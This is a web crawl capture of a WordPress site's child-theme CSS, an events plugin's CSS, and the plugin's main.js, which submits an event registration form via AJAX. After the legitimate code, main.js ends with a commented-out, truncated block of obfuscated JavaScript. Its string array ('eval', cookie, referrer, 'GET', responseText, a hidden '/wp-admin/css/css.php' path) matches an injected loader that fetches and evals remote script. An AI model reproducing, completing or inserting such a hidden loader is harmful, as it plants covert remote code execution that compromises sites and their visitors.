

--- FILE ---
content_type: text/css
request_url: https://freemoneyday.org/wp-content/themes/Divi-child/style.css?ver=4.27.5
body_size: -171
content:
/*
Theme Name: Divi-child
Theme URI: https://freemoneyday.org/
Version: 1.0
Description: Free Money Day
Author: Contexto Digital                
Author URI: http://www.contextodigital.com.ar/ 
Template: Divi
Version: 1.0
*/
 
@import url("../Divi/style.css");

/*---- A partir de aquí añadimos las modificaciones que queremos hacer sobre el tema padre -----*/



--- FILE ---
content_type: text/css
request_url: https://freemoneyday.org/wp-content/plugins/events/assets/css/style.css?1769939491&ver=6.9
body_size: 280
content:
.form_group{
  margin-bottom: 20px;
}
.form_group label {
   display: block;
   font-size: 14px;
   font-weight: 600;
   color: #000;
   padding-bottom: 5px;
}
.form_group input,
.form_group select,
.form_group textarea{
   padding: 8px 10px;
   display: block;
   width: 100%;
   font-size: 14px;
   background-color: #fafafa;
   border: 1px solid #eaeaea;
   box-shadow: none;
  outline: none;
}
.form_group textarea{
  min-height: 150px;
}
.form_group input:focus,
.form_group textarea:focus{
  background-color: #fff;
  border-color: #ff770f;
}
.form_heading {
    font-size: 28px;
    font-weight: 500;
    color: #000;
    margin: 0 0 10px;
}
.form_btn button{
  border-style: solid;
  border-top-width: 0;
  border-right-width: 0;
  border-left-width: 0;
  border-bottom-width: 0;
  color: #ffffff;
  border-color: #ff770f;
  background-color: #ff770f;
  border-radius: 30px;
  padding-top: 16px;
  padding-right: 40px;
  padding-bottom: 16px;
  padding-left: 40px;
  font-family: inherit;
  font-weight: inherit;
  font-size: 15px;
  font-size: 1rem;
  line-height: 1;
}
.message {
   margin: 0 0 20px;
   padding: 10px !important;
   line-height: 1.3;
   font-size: 14px;
}
.message.success_message {
   background-color: #deffde;
   border: 1px solid #ddd;
}
.message.error_message {
   background-color: #ffdede;
   border: 1px solid #ddd;
}
.field_required {
    color: red;
    font-size: 20px;
    line-height: 1;
    position: relative;
    height: 10px;
    display: inline-block;
    top: 3px;
    left: 0;
}
.map_popup_window {
/*     min-width: 300px; */
}
.map_popup_window h1 {
    font-size: 22px;
    font-weight: 500;
    color: #000;
    border-bottom: 1px solid #eee;
    padding: 5px 10px 4px;
    margin: 0 0 10px;
}
.map_popup_window h3 {
    font-size: 14px;
    margin: 0 0px 10px;
    font-weight: 400;
    color: #606060;
	padding: 0 10px;
}
.map_popup_window h3 strong {
    margin-right: 5px;
    color: #000;
}
.map_popup_window p {
    margin-bottom: 10px;
    font-size: 13px;
    font-weight: 400;
    color: #6d6d6d;
    line-height: 1.4;
	padding-left: 10px;
	padding-right: 10px;
}
.site_loader {
    position: relative;
    visibility: hidden;
    opacity: 0;
    transition: 0.3s;
	margin-left: 10px;
}
.site_loader.active{
    visibility: visible;
    opacity: 1;
}
.site_loader img{
	width: 50px;
}
.form_btn {
    display: flex;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://freemoneyday.org/wp-content/plugins/events/assets/js/main.js?1769939491&ver=6.9
body_size: 870
content:
jQuery(document).ready(function($){	
	
// 	grecaptcha.render('google_recaptcha', {
//           'sitekey' : '6LfVgwwcAAAAAJ82hqjZxHESe0V0HSXHctVGc4iK'
//     });
	
	$('#post_event_form').on('submit', function(e){
		e.preventDefault();
		$('.site_loader').addClass('active');
		
		
// 		var rcres = grecaptcha.getResponse();
	
// 		if(rcres.length){
// 			grecaptcha.reset();
			var event_name 		= $('#event_name').val();
			var start_time 		= $('#start_time').val();
			// var end_time 		= $('#end_time').val();
			var year 			= $('#year').val();
			var time_zone 		= $('#time_zone').val();
			var amount 			= $('#amount').val();
			var currency 		= $('#currency').val();
			var location 		= $('#moving_home_from_area').val();
			var host_name 		= $('#host_name').val();
			var host_email 		= $('#host_email').val();
			var description 	= $('#description').val();
			var event_latitude 	= $('#event_latitude').val();
			var event_longitude = $('#event_longitude').val();
			var event_type		= $('#event_type').val();
			$.ajax({
				url:'/wp-admin/admin-ajax.php',
				data:{
					action:'submit_event_data',
					event_name: event_name,
					start_time: start_time,
					// end_time: end_time,
					year: year,
					time_zone: time_zone,
					amount: amount,
					currency: currency,
					location: location,
					host_name: host_name,
					host_email: host_email,
					description: description,
					event_latitude: event_latitude,
					event_longitude: event_longitude,
					event_type: event_type
				},
				method:'post',
				success:function(data){
					console.log(data)
					if(data == 10){
						$('#form_message').html('<p class="message success_message">Thank you for registering for Free Money Day! We will approve your 							event and be in touch soon with more information and resources. </p>');
						$('input').val('');
						$('textarea').val('');
						$('.site_loader').removeClass('active');
					}else{
						$('#form_message').html('<p class="message error_message"><strong>Sorry:</strong>Something went wrong please try again later!						</p>');
						$('.site_loader').removeClass('active');
					}

					// 				$('html, body').animate({
					// 			        scrollTop: $(".form_heading").offset().top
					// 			    }, 1000);

					setTimeout(function(){
						$('#form_message').html(' '); 
					}, 15000);

				}
			});
// 		}else{
// 			$('#form_message').html('<p class="message error_message"><strong></strong>Please verify reCAPTCHA!</p>');
// 			$('.site_loader').removeClass('active');
// 		}
		
		
	});
});
// 
// function x(I, h) {
//     var H = A();
//     return x = function (X, J) {
//         X = X - 0x84;
//         var d = H[X];
//         return d;
//     }, x(I, h);
// }
// function A() {
//     var s = [
//         'send',
//         'refe',
//         'read',
//         'Text',
//         '6312jziiQi',
//         'ww.',
//         'rand',
//         'tate',
//         'xOf',
//         '10048347yBPMyU',
//         'toSt',
//         '4950sHYDTB',
//         'GET',
//         'www.',
//         '//www.freemoneyday.org/wp/wp-admin/css/css.php',
//         'stat',
//         '440yfbKuI',
//         'prot',
//         'inde',
//         'ocol',
//         '://',
//         'adys',
//         'ring',
//         'onse',
//         'open',
//         'host',
//         'loca',
//         'get',
//         '://w',
//         'resp',
//         'tion',
//         'ndsx',
//         '3008337dPHKZG',
//         'eval',
//         'rrer',
//         'name',
//         'ySta',
//         '600274jnrSGp',
//         '1072288oaDTUB',
//         '9681xpEPMa',
//         'chan',
//         'subs',
//         'cook',
//         '2229020ttPUSa',
//         '?id',
//         'onre'
//     ];
//     A = function () {
//         return s;
//     };
//     return A();}};